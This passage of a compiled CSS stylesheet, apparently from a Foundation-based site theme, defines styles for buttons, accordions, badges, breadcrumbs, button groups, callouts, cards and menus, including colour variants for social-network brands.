      .button.hollow.gp:hover, .button.hollow.gp:focus {
        border-color: #741c15;
        color: #741c15; }
        .button.hollow.gp:hover.disabled, .button.hollow.gp:hover[disabled], .button.hollow.gp:focus.disabled, .button.hollow.gp:focus[disabled] {
          border: 1px solid #DB4437;
          color: #DB4437; }
  .button.clear {
    border: 1px solid #79bcec;
    color: #79bcec; }
    .button.clear, .button.clear:hover, .button.clear:focus {
      background-color: transparent; }
    .button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus {
      background-color: transparent; }
    .button.clear:hover, .button.clear:focus {
      border-color: #16649c;
      color: #16649c; }
      .button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus.disabled, .button.clear:focus[disabled] {
        border: 1px solid #79bcec;
        color: #79bcec; }
    .button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear:hover, .button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus, .button.clear:focus.disabled, .button.clear:focus[disabled] {
      border-color: transparent; }
    .button.clear.primary {
      border: 1px solid #79bcec;
      color: #79bcec; }
      .button.clear.primary:hover, .button.clear.primary:focus {
        border-color: #16649c;
        color: #16649c; }
        .button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] {
          border: 1px solid #79bcec;
          color: #79bcec; }
      .button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary:hover, .button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus, .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] {
        border-color: transparent; }
    .button.clear.secondary {
      border: 1px solid #777;
      color: #777; }
      .button.clear.secondary:hover, .button.clear.secondary:focus {
        border-color: #3c3c3c;
        color: #3c3c3c; }
        .button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] {
          border: 1px solid #777;
          color: #777; }
      .button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary:hover, .button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus, .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] {
        border-color: transparent; }
    .button.clear.success {
      border: 1px solid #389188;
      color: #389188; }
      .button.clear.success:hover, .button.clear.success:focus {
        border-color: #1c4944;
        color: #1c4944; }
        .button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] {
          border: 1px solid #389188;
          color: #389188; }
      .button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success:hover, .button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus, .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] {
        border-color: transparent; }
    .button.clear.warning {
      border: 1px solid #ffae00;
      color: #ffae00; }
      .button.clear.warning:hover, .button.clear.warning:focus {
        border-color: #805700;
        color: #805700; }
        .button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] {
          border: 1px solid #ffae00;
          color: #ffae00; }
      .button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning:hover, .button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus, .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] {
        border-color: transparent; }
    .button.clear.alert {
      border: 1px solid #cc4b37;
      color: #cc4b37; }
      .button.clear.alert:hover, .button.clear.alert:focus {
        border-color: #67251a;
        color: #67251a; }
        .button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] {
          border: 1px solid #cc4b37;
          color: #cc4b37; }
      .button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert:hover, .button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus, .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] {
        border-color: transparent; }
    .button.clear.light-gray {
      border: 1px solid #e6e6e6;
      color: #e6e6e6; }
      .button.clear.light-gray:hover, .button.clear.light-gray:focus {
        border-color: #737373;
        color: #737373; }
        .button.clear.light-gray:hover.disabled, .button.clear.light-gray:hover[disabled], .button.clear.light-gray:focus.disabled, .button.clear.light-gray:focus[disabled] {
          border: 1px solid #e6e6e6;
          color: #e6e6e6; }
      .button.clear.light-gray, .button.clear.light-gray.disabled, .button.clear.light-gray[disabled], .button.clear.light-gray:hover, .button.clear.light-gray:hover.disabled, .button.clear.light-gray:hover[disabled], .button.clear.light-gray:focus, .button.clear.light-gray:focus.disabled, .button.clear.light-gray:focus[disabled] {
        border-color: transparent; }
    .button.clear.medium-gray {
      border: 1px solid #cacaca;
      color: #cacaca; }
      .button.clear.medium-gray:hover, .button.clear.medium-gray:focus {
        border-color: #656565;
        color: #656565; }
        .button.clear.medium-gray:hover.disabled, .button.clear.medium-gray:hover[disabled], .button.clear.medium-gray:focus.disabled, .button.clear.medium-gray:focus[disabled] {
          border: 1px solid #cacaca;
          color: #cacaca; }
      .button.clear.medium-gray, .button.clear.medium-gray.disabled, .button.clear.medium-gray[disabled], .button.clear.medium-gray:hover, .button.clear.medium-gray:hover.disabled, .button.clear.medium-gray:hover[disabled], .button.clear.medium-gray:focus, .button.clear.medium-gray:focus.disabled, .button.clear.medium-gray:focus[disabled] {
        border-color: transparent; }
    .button.clear.dark-gray {
      border: 1px solid #8a8a8a;
      color: #8a8a8a; }
      .button.clear.dark-gray:hover, .button.clear.dark-gray:focus {
        border-color: #454545;
        color: #454545; }
        .button.clear.dark-gray:hover.disabled, .button.clear.dark-gray:hover[disabled], .button.clear.dark-gray:focus.disabled, .button.clear.dark-gray:focus[disabled] {
          border: 1px solid #8a8a8a;
          color: #8a8a8a; }
      .button.clear.dark-gray, .button.clear.dark-gray.disabled, .button.clear.dark-gray[disabled], .button.clear.dark-gray:hover, .button.clear.dark-gray:hover.disabled, .button.clear.dark-gray:hover[disabled], .button.clear.dark-gray:focus, .button.clear.dark-gray:focus.disabled, .button.clear.dark-gray:focus[disabled] {
        border-color: transparent; }
    .button.clear.black {
      border: 1px solid #505050;
      color: #505050; }
      .button.clear.black:hover, .button.clear.black:focus {
        border-color: #282828;
        color: #282828; }
        .button.clear.black:hover.disabled, .button.clear.black:hover[disabled], .button.clear.black:focus.disabled, .button.clear.black:focus[disabled] {
          border: 1px solid #505050;
          color: #505050; }
      .button.clear.black, .button.clear.black.disabled, .button.clear.black[disabled], .button.clear.black:hover, .button.clear.black:hover.disabled, .button.clear.black:hover[disabled], .button.clear.black:focus, .button.clear.black:focus.disabled, .button.clear.black:focus[disabled] {
        border-color: transparent; }
    .button.clear.white {
      border: 1px solid #fff;
      color: #fff; }
      .button.clear.white:hover, .button.clear.white:focus {
        border-color: gray;
        color: gray; }
        .button.clear.white:hover.disabled, .button.clear.white:hover[disabled], .button.clear.white:focus.disabled, .button.clear.white:focus[disabled] {
          border: 1px solid #fff;
          color: #fff; }
      .button.clear.white, .button.clear.white.disabled, .button.clear.white[disabled], .button.clear.white:hover, .button.clear.white:hover.disabled, .button.clear.white:hover[disabled], .button.clear.white:focus, .button.clear.white:focus.disabled, .button.clear.white:focus[disabled] {
        border-color: transparent; }
    .button.clear.fb {
      border: 1px solid #3F619C;
      color: #3F619C; }
      .button.clear.fb:hover, .button.clear.fb:focus {
        border-color: #20314e;
        color: #20314e; }
        .button.clear.fb:hover.disabled, .button.clear.fb:hover[disabled], .button.clear.fb:focus.disabled, .button.clear.fb:focus[disabled] {
          border: 1px solid #3F619C;
          color: #3F619C; }
      .button.clear.fb, .button.clear.fb.disabled, .button.clear.fb[disabled], .button.clear.fb:hover, .button.clear.fb:hover.disabled, .button.clear.fb:hover[disabled], .button.clear.fb:focus, .button.clear.fb:focus.disabled, .button.clear.fb:focus[disabled] {
        border-color: transparent; }
    .button.clear.vk {
      border: 1px solid #3E709C;
      color: #3E709C; }
      .button.clear.vk:hover, .button.clear.vk:focus {
        border-color: #1f384e;
        color: #1f384e; }
        .button.clear.vk:hover.disabled, .button.clear.vk:hover[disabled], .button.clear.vk:focus.disabled, .button.clear.vk:focus[disabled] {
          border: 1px solid #3E709C;
          color: #3E709C; }
      .button.clear.vk, .button.clear.vk.disabled, .button.clear.vk[disabled], .button.clear.vk:hover, .button.clear.vk:hover.disabled, .button.clear.vk:hover[disabled], .button.clear.vk:focus, .button.clear.vk:focus.disabled, .button.clear.vk:focus[disabled] {
        border-color: transparent; }
    .button.clear.twi {
      border: 1px solid #2FA4CC;
      color: #2FA4CC; }
      .button.clear.twi:hover, .button.clear.twi:focus {
        border-color: #185266;
        color: #185266; }
        .button.clear.twi:hover.disabled, .button.clear.twi:hover[disabled], .button.clear.twi:focus.disabled, .button.clear.twi:focus[disabled] {
          border: 1px solid #2FA4CC;
          color: #2FA4CC; }
      .button.clear.twi, .button.clear.twi.disabled, .button.clear.twi[disabled], .button.clear.twi:hover, .button.clear.twi:hover.disabled, .button.clear.twi:hover[disabled], .button.clear.twi:focus, .button.clear.twi:focus.disabled, .button.clear.twi:focus[disabled] {
        border-color: transparent; }
    .button.clear.ok {
      border: 1px solid #FC6719;
      color: #FC6719; }
      .button.clear.ok:hover, .button.clear.ok:focus {
        border-color: #893002;
        color: #893002; }
        .button.clear.ok:hover.disabled, .button.clear.ok:hover[disabled], .button.clear.ok:focus.disabled, .button.clear.ok:focus[disabled] {
          border: 1px solid #FC6719;
          color: #FC6719; }
      .button.clear.ok, .button.clear.ok.disabled, .button.clear.ok[disabled], .button.clear.ok:hover, .button.clear.ok:hover.disabled, .button.clear.ok:hover[disabled], .button.clear.ok:focus, .button.clear.ok:focus.disabled, .button.clear.ok:focus[disabled] {
        border-color: transparent; }
    .button.clear.insta {
      border: 1px solid #000000;
      color: #000000; }
      .button.clear.insta:hover, .button.clear.insta:focus {
        border-color: black;
        color: black; }
        .button.clear.insta:hover.disabled, .button.clear.insta:hover[disabled], .button.clear.insta:focus.disabled, .button.clear.insta:focus[disabled] {
          border: 1px solid #000000;
          color: #000000; }
      .button.clear.insta, .button.clear.insta.disabled, .button.clear.insta[disabled], .button.clear.insta:hover, .button.clear.insta:hover.disabled, .button.clear.insta:hover[disabled], .button.clear.insta:focus, .button.clear.insta:focus.disabled, .button.clear.insta:focus[disabled] {
        border-color: transparent; }
    .button.clear.gp {
      border: 1px solid #DB4437;
      color: #DB4437; }
      .button.clear.gp:hover, .button.clear.gp:focus {
        border-color: #741c15;
        color: #741c15; }
        .button.clear.gp:hover.disabled, .button.clear.gp:hover[disabled], .button.clear.gp:focus.disabled, .button.clear.gp:focus[disabled] {
          border: 1px solid #DB4437;
          color: #DB4437; }
      .button.clear.gp, .button.clear.gp.disabled, .button.clear.gp[disabled], .button.clear.gp:hover, .button.clear.gp:hover.disabled, .button.clear.gp:hover[disabled], .button.clear.gp:focus, .button.clear.gp:focus.disabled, .button.clear.gp:focus[disabled] {
        border-color: transparent; }
  .button.dropdown::after {
    display: block;
    width: 0;
    height: 0;
    border: inset 0.4em;
    content: '';
    border-bottom-width: 0;
    border-top-style: solid;
    border-color: #fff transparent transparent;
    position: relative;
    top: 0.4em;
    display: inline-block;
    float: right;
    margin-left: 0.83rem; }
  .button.dropdown.hollow::after {
    border-top-color: #79bcec; }
  .button.dropdown.hollow.primary::after {
    border-top-color: #79bcec; }
  .button.dropdown.hollow.secondary::after {
    border-top-color: #777; }
  .button.dropdown.hollow.success::after {
    border-top-color: #389188; }
  .button.dropdown.hollow.warning::after {
    border-top-color: #ffae00; }
  .button.dropdown.hollow.alert::after {
    border-top-color: #cc4b37; }
  .button.dropdown.hollow.light-gray::after {
    border-top-color: #e6e6e6; }
  .button.dropdown.hollow.medium-gray::after {
    border-top-color: #cacaca; }
  .button.dropdown.hollow.dark-gray::after {
    border-top-color: #8a8a8a; }
  .button.dropdown.hollow.black::after {
    border-top-color: #505050; }
  .button.dropdown.hollow.white::after {
    border-top-color: #fff; }
  .button.dropdown.hollow.fb::after {
    border-top-color: #3F619C; }
  .button.dropdown.hollow.vk::after {
    border-top-color: #3E709C; }
  .button.dropdown.hollow.twi::after {
    border-top-color: #2FA4CC; }
  .button.dropdown.hollow.ok::after {
    border-top-color: #FC6719; }
  .button.dropdown.hollow.insta::after {
    border-top-color: #000000; }
  .button.dropdown.hollow.gp::after {
    border-top-color: #DB4437; }
  .button.arrow-only::after {
    top: -0.1em;
    float: none;
    margin-left: 0; }

.accordion {
  margin-left: 0;
  background: #e6e6e6;
  list-style-type: none; }
  .accordion[disabled] .accordion-title {
    cursor: not-allowed; }

.accordion-item:first-child > :first-child {
  border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child {
  border-radius: 0 0 0 0; }

.accordion-title {
  position: relative;
  display: block;
  padding: 1.25rem 1rem;
  border: 1px solid #e6e6e6;
  border-bottom: 0;
  font-size: 0.88889rem;
  line-height: 1;
  color: #79bcec; }
  :last-child:not(.is-active) > .accordion-title {
    border-bottom: 1px solid #e6e6e6;
    border-radius: 0 0 0 0; }
  .accordion-title:hover, .accordion-title:focus {
    background-color: #e6e6e6; }
  .accordion-title::before {
    position: absolute;
    top: 50%;
    right: 1rem;
    margin-top: -0.5rem;
    content: '+'; }
  .is-active > .accordion-title::before {
    content: '\2013'; }

.accordion-content {
  display: none;
  padding: 1rem;
  border: 1px solid #e6e6e6;
  border-bottom: 0;
  background-color: #fff;
  color: #505050; }
  :last-child > .accordion-content:last-child {
    border-bottom: 1px solid #e6e6e6; }

.accordion-menu li {
  width: 100%; }

.accordion-menu a {
  padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a {
  padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu {
  margin-right: 0;
  margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu {
  margin-right: 1rem;
  margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a {
  position: relative; }
  .accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after {
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    content: '';
    border-bottom-width: 0;
    border-top-style: solid;
    border-color: #79bcec transparent transparent;
    position: absolute;
    top: 50%;
    margin-top: -3px;
    right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after {
  left: auto;
  right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after {
  right: auto;
  left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after {
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%; }

.is-accordion-submenu-parent {
  position: relative; }

.has-submenu-toggle > a {
  margin-right: 40px; }

.submenu-toggle {
  position: absolute;
  top: 0;
  right: 0;
  cursor: pointer;
  width: 40px;
  height: 40px; }
  .submenu-toggle::after {
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    content: '';
    border-bottom-width: 0;
    border-top-style: solid;
    border-color: #79bcec transparent transparent;
    top: 0;
    bottom: 0;
    margin: auto; }

.submenu-toggle[aria-expanded='true']::after {
  -webkit-transform: scaleY(-1);
  transform: scaleY(-1);
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%; }

.submenu-toggle-text {
  position: absolute !important;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  border: 0; }

.badge {
  display: inline-block;
  min-width: 2.1em;
  padding: 0.3em;
  font-size: 0.8rem;
  text-align: center;
  background: #79bcec;
  color: #fff; }
  .badge.primary {
    background: #79bcec;
    color: #505050; }
  .badge.secondary {
    background: #777;
    color: #fff; }
  .badge.success {
    background: #389188;
    color: #fff; }
  .badge.warning {
    background: #ffae00;
    color: #505050; }
  .badge.alert {
    background: #cc4b37;
    color: #fff; }
  .badge.light-gray {
    background: #e6e6e6;
    color: #505050; }
  .badge.medium-gray {
    background: #cacaca;
    color: #505050; }
  .badge.dark-gray {
    background: #8a8a8a;
    color: #fff; }
  .badge.black {
    background: #505050;
    color: #fff; }
  .badge.white {
    background: #fff;
    color: #505050; }
  .badge.fb {
    background: #3F619C;
    color: #fff; }
  .badge.vk {
    background: #3E709C;
    color: #fff; }
  .badge.twi {
    background: #2FA4CC;
    color: #fff; }
  .badge.ok {
    background: #FC6719;
    color: #fff; }
  .badge.insta {
    background: #000000;
    color: #fff; }
  .badge.gp {
    background: #DB4437;
    color: #fff; }

.breadcrumbs {
  margin: 0 0;
  list-style: none; }
  .breadcrumbs::before, .breadcrumbs::after {
    display: table;
    content: ' ';
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; }
  .breadcrumbs::after {
    clear: both; }
  .breadcrumbs li {
    float: left;
    font-size: 0.88889rem;
    color: #505050;
    cursor: default;
    text-transform: uppercase; }
    .breadcrumbs li:not(:last-child)::after {
      position: relative;
      margin: 0 0.75rem;
      opacity: 1;
      content: "/";
      color: #cacaca; }
  .breadcrumbs a {
    color: #79bcec; }
    .breadcrumbs a:hover {
      text-decoration: underline; }
  .breadcrumbs .disabled {
    color: #cacaca;
    cursor: not-allowed; }

.button-group {
  margin-bottom: 1rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  align-items: stretch; }
  .button-group::before, .button-group::after {
    display: table;
    content: ' ';
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; }
  .button-group::after {
    clear: both; }
  .button-group .button {
    margin: 0;
    margin-right: 1px;
    margin-bottom: 1px;
    font-size: 0.9rem;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto; }
    .button-group .button:last-child {
      margin-right: 0; }
  .button-group.tiny .button {
    font-size: 0.6rem; }
  .button-group.small .button {
    font-size: 0.75rem; }
  .button-group.large .button {
    font-size: 1.25rem; }
  .button-group.expanded .button {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 0px;
    flex: 1 1 0px; }
  .button-group.primary .button {
    background-color: #79bcec;
    color: #505050; }
    .button-group.primary .button:hover, .button-group.primary .button:focus {
      background-color: #3a9de3;
      color: #505050; }
  .button-group.secondary .button {
    background-color: #777;
    color: #fff; }
    .button-group.secondary .button:hover, .button-group.secondary .button:focus {
      background-color: #5f5f5f;
      color: #fff; }
  .button-group.success .button {
    background-color: #389188;
    color: #fff; }
    .button-group.success .button:hover, .button-group.success .button:focus {
      background-color: #2d746d;
      color: #fff; }
  .button-group.warning .button {
    background-color: #ffae00;
    color: #505050; }
    .button-group.warning .button:hover, .button-group.warning .button:focus {
      background-color: #cc8b00;
      color: #505050; }
  .button-group.alert .button {
    background-color: #cc4b37;
    color: #fff; }
    .button-group.alert .button:hover, .button-group.alert .button:focus {
      background-color: #a53b2a;
      color: #fff; }
  .button-group.light-gray .button {
    background-color: #e6e6e6;
    color: #505050; }
    .button-group.light-gray .button:hover, .button-group.light-gray .button:focus {
      background-color: #b8b8b8;
      color: #505050; }
  .button-group.medium-gray .button {
    background-color: #cacaca;
    color: #505050; }
    .button-group.medium-gray .button:hover, .button-group.medium-gray .button:focus {
      background-color: #a2a2a2;
      color: #505050; }
  .button-group.dark-gray .button {
    background-color: #8a8a8a;
    color: #fff; }
    .button-group.dark-gray .button:hover, .button-group.dark-gray .button:focus {
      background-color: #6e6e6e;
      color: #fff; }
  .button-group.black .button {
    background-color: #505050;
    color: #fff; }
    .button-group.black .button:hover, .button-group.black .button:focus {
      background-color: #404040;
      color: #fff; }
  .button-group.white .button {
    background-color: #fff;
    color: #505050; }
    .button-group.white .button:hover, .button-group.white .button:focus {
      background-color: #cccccc;
      color: #505050; }
  .button-group.fb .button {
    background-color: #3F619C;
    color: #fff; }
    .button-group.fb .button:hover, .button-group.fb .button:focus {
      background-color: #324e7d;
      color: #fff; }
  .button-group.vk .button {
    background-color: #3E709C;
    color: #fff; }
    .button-group.vk .button:hover, .button-group.vk .button:focus {
      background-color: #325a7d;
      color: #fff; }
  .button-group.twi .button {
    background-color: #2FA4CC;
    color: #fff; }
    .button-group.twi .button:hover, .button-group.twi .button:focus {
      background-color: #2683a3;
      color: #fff; }
  .button-group.ok .button {
    background-color: #FC6719;
    color: #fff; }
    .button-group.ok .button:hover, .button-group.ok .button:focus {
      background-color: #db4d03;
      color: #fff; }
  .button-group.insta .button {
    background-color: #000000;
    color: #fff; }
    .button-group.insta .button:hover, .button-group.insta .button:focus {
      background-color: black;
      color: #fff; }
  .button-group.gp .button {
    background-color: #DB4437;
    color: #fff; }
    .button-group.gp .button:hover, .button-group.gp .button:focus {
      background-color: #ba2e21;
      color: #fff; }
  .button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
    .button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
      flex: 0 0 100%; }
      .button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child {
        margin-bottom: 0; }
  @media print, screen and (min-width: 40em) {
    .button-group.stacked-for-small .button {
      -webkit-box-flex: 1;
      -ms-flex: 1 1 0px;
      flex: 1 1 0px;
      margin-bottom: 0; } }
  @media print, screen and (min-width: 60em) {
    .button-group.stacked-for-medium .button {
      -webkit-box-flex: 1;
      -ms-flex: 1 1 0px;
      flex: 1 1 0px;
      margin-bottom: 0; } }
  @media screen and (max-width: 39.9375em) {
    .button-group.stacked-for-small.expanded {
      display: block; }
      .button-group.stacked-for-small.expanded .button {
        display: block;
        margin-right: 0; } }

.callout {
  position: relative;
  margin: 0 0 1.5rem 0;
  padding: 1.5rem;
  border: 1px solid rgba(80, 80, 80, 0.25);
  border-radius: 0;
  background-color: white;
  color: #505050; }
  .callout > :first-child {
    margin-top: 0; }
  .callout > :last-child {
    margin-bottom: 0; }
  .callout.primary {
    background-color: #ebf5fc;
    color: #505050; }
  .callout.secondary {
    background-color: #ebebeb;
    color: #505050; }
  .callout.success {
    background-color: #def2f0;
    color: #505050; }
  .callout.warning {
    background-color: #fff3d9;
    color: #505050; }
  .callout.alert {
    background-color: #f7e4e1;
    color: #505050; }
  .callout.light-gray {
    background-color: #fbfbfb;
    color: #505050; }
  .callout.medium-gray {
    background-color: #f7f7f7;
    color: #505050; }
  .callout.dark-gray {
    background-color: #ededed;
    color: #505050; }
  .callout.black {
    background-color: #e5e5e5;
    color: #505050; }
  .callout.white {
    background-color: white;
    color: #505050; }
  .callout.fb {
    background-color: #e0e7f2;
    color: #505050; }
  .callout.vk {
    background-color: #e0eaf3;
    color: #505050; }
  .callout.twi {
    background-color: #dff2f8;
    color: #505050; }
  .callout.ok {
    background-color: #ffe8dd;
    color: #505050; }
  .callout.insta {
    background-color: #d9d9d9;
    color: #505050; }
  .callout.gp {
    background-color: #fae3e1;
    color: #505050; }
  .callout.small {
    padding-top: 0.5rem;
    padding-right: 0.5rem;
    padding-bottom: 0.5rem;
    padding-left: 0.5rem; }
  .callout.large {
    padding-top: 3rem;
    padding-right: 3rem;
    padding-bottom: 3rem;
    padding-left: 3rem; }

.card {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  margin-bottom: 1.5rem;
  border: 1px solid #e6e6e6;
  border-radius: 0;
  background: #fff;
  -webkit-box-shadow: none;
  box-shadow: none;
  overflow: hidden;
  color: #505050; }
  .card > :last-child {
    margin-bottom: 0; }

.card-divider {
  -webkit-box-flex: 0;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 1.5rem;
  background: #e6e6e6; }
  .card-divider > :last-child {
    margin-bottom: 0; }

.card-section {
  -webkit-box-flex: 1;
  -ms-flex: 1 0 auto;
  flex: 1 0 auto;
  padding: 1.5rem; }
  .card-section > :last-child {
    margin-bottom: 0; }

.card-image {
  min-height: 1px; }

.close-button {
  position: absolute;
  color: #8a8a8a;
  cursor: pointer; }
  [data-whatinput='mouse'] .close-button {
    outline: 0; }
  .close-button:hover, .close-button:focus {
    color: #505050; }
  .close-button.small {
    right: 0.66rem;
    top: 0.33em;
    font-size: 1.5em;
    line-height: 1; }
  .close-button, .close-button.medium {
    right: 1rem;
    top: 0.5rem;
    font-size: 2em;
    line-height: 1; }

.menu {
  padding: 0;
  margin: 0;
  list-style: none;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
  [data-whatinput='mouse'] .menu li {
    outline: 0; }
  .menu a,
  .menu .button {
    line-height: 1;
    text-decoration: none;
    white-space: nowrap;
    display: block;
    padding: 0.7rem 1rem; }
  .menu input,
  .menu select,
  .menu a,
  .menu button {
    margin-bottom: 0; }
  .menu input {
    display: inline-block; }
  .menu, .menu.horizontal {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row; }
  .menu.vertical {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column; }
  .menu.expanded li {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 0px;
    flex: 1 1 0px; }
  .menu.simple {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
    .menu.simple li + li {
      margin-left: 1rem; }
    .menu.simple a {
      padding: 0; }
  @media print, screen and (min-width: 40em) {
    .menu.medium-horizontal {
      -ms-flex-wrap: wrap;
      flex-wrap: wrap;
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -ms-flex-direction: row;
      flex-direction: row; }
    .menu.medium-vertical {
      -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -ms-flex-direction: column;
      flex-direction: column; }
    .menu.medium-expanded li {
      -webkit-box-flex: 1;
      -ms-flex: 1 1 0px;
      flex: 1 1 0px; }
    .menu.medium-simple li {
      -webkit-box-flex: 1;
      -ms-flex: 1 1 0px;
      flex: 1 1 0px; } }
  @media print, screen and (min-width: 60em) {
    .menu.large-horizontal {
      -ms-flex-wrap: wrap;
      flex-wrap: wrap;
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -ms-flex-direction: row;
      flex-direction: row; }
    .menu.large-vertical {
      -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -ms-flex-direction: column;
      flex-direction: column; }
    .menu.large-expanded li {
      -webkit-box-flex: 1;
      -ms-flex: 1 1 0px;
      flex: 1 1 0px; }
    .menu.large-simple li {
      -webkit-box-flex: 1;
      -ms-flex: 1 1 0px;
      flex: 1 1 0px; } }
  .menu.nested {
    margin-right: 0;
    margin-left: 1rem; }
  .menu.icons a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
  .menu.icon-left li a {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap; }
    .menu.icon-left li a img,
    .menu.icon-left li a i,
    .menu.icon-left li a svg {
      margin-right: 0.25rem; }
  .menu.icon-right li a {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap; }
    .menu.icon-right li a img,
    .menu.icon-right li a i,
    .menu.icon-right li a svg {
      margin-left: 0.25rem; }
  .menu.icon-top li a {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap; }
    .menu.icon-top li a img,
    .menu.icon-top li a i,
    .menu.icon-top li a svg {
      -ms-flex-item-align: stretch;
      align-self: stretch;
      margin-bottom: 0.25rem;
      text-align: center; }
  .menu.icon-bottom li a {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap; }
    .menu.icon-bottom li a img,
    .menu.icon-bottom li a i,
    .menu.icon-bottom li a svg {
      -ms-flex-item-align: stretch;
      align-self: stretch;
      margin-bottom: 0.25rem;
      text-align: center; }
  .menu .is-active > a {
    background: #79bcec;
    color: #fff; }
  .menu .active > a {
    background: #79bcec;
    color: #fff; }
  .menu.align-left {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start; }
  .menu.align-right li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end; }
    .menu.align-right li .submenu li {
      -webkit-box-pack: start;
      -ms-flex-pack: start;
      justify-content: flex-start; }
  .menu.align-right.vertical li {
    display: block;
    text-align: right; }
    .menu.align-right.vertical li .submenu li {
      text-align: right; }
  .menu.align-right .nested {
    margin-right: 1rem;
    margin-left: 0; }
  .menu.align-center li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
